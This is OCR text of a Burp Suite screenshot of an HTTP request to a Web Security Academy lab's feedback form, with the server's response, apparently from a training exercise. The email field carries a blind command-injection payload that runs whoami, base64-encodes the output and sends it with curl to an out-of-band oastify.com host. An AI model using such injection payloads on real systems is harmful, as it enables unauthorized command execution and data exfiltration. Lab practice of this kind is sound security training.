 Send Cancel < ▼ > ▼ Target: https://0a7500de0451a896c4c479a5007300e9.web-security-academy.n...
Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/1.1
2 Host:
0a7500de0451a896c4c479a5007300e9.web-security-academy.net
3 Cookie: session=nZ76MdzNjnS27N855JHaLTVyMunqvu2E
4 Content-Length: 179
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a7500de0451a896c4c479a5007300e9.web-security-acade
my.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a7500de0451a896c4c479a5007300e9.web-security-acade
my.net/feedback
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 csrf=oxWL9cZmHfN7qNg9cIHvc3MsBzrg2Nac&name=testname&email=
||+whoami+|+base64+|+curl+-d+%40-+wyy9cdjn926m58clco02e0hiy
945svgk.oastify.com%0a&subject=testsubject&message=
testmessage
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 2
6
7 {
}